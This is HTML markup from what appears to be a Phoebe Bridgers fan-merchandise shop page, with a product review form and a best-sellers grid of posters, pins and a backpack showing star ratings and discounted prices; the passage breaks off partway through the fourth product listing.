    <form action="https://phoebebridgers.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="431" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="495">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-posters-phoebe-bridgers-moon-song-poster-rb2109-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/1088/conversions/poster504x498f8f8f8-pad600x600f8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Posters - Phoebe Bridgers Moon Song  Poster RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-posters-phoebe-bridgers-moon-song-poster-rb2109-2" class="capitalize hover:underline leading-3">Phoebe Bridgers Posters - Phoebe Bridgers Moon Song  Poster RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="477">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-posters-phoebe-bridgers-stranger-in-the-alps-tracklist-poster-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/1052/conversions/poster504x498f8f8f8-pad600x600f8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Posters - Phoebe Bridgers - Stranger In The Alps Tracklist Poster RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-posters-phoebe-bridgers-stranger-in-the-alps-tracklist-poster-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Posters - Phoebe Bridgers - Stranger In The Alps Tracklist Poster RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="444">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-pins-phoebe-bridgers-stranger-in-the-alps-digital-drawing-pin-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/984/conversions/urpin_large_frontsquare600x600-27-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Pins - Phoebe Bridgers Stranger In The Alps Digital Drawing Pin RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-pins-phoebe-bridgers-stranger-in-the-alps-digital-drawing-pin-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Pins - Phoebe Bridgers Stranger In The Alps Digital Drawing Pin RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$10.05 - $13.05</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="232">
    <a href="https://phoebebridgers.shop/product/phoebe-bridgers-backpacks-phoebe-bridgers-moon-backpack-rb2109" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/phoebebridgers.shop/media/563/conversions/urbackpack_frontsquare600x600-3-small.jpg?w=250&amp;h=250"
                alt="Phoebe Bridgers Backpacks - Phoebe Bridgers Moon Backpack RB2109"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://phoebebridgers.shop/product/phoebe-bridgers-backpacks-phoebe-bridgers-moon-backpack-rb2109" class="capitalize hover:underline leading-3">Phoebe Bridgers Backpacks - Phoebe Bridgers Moon Backpack RB2109</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
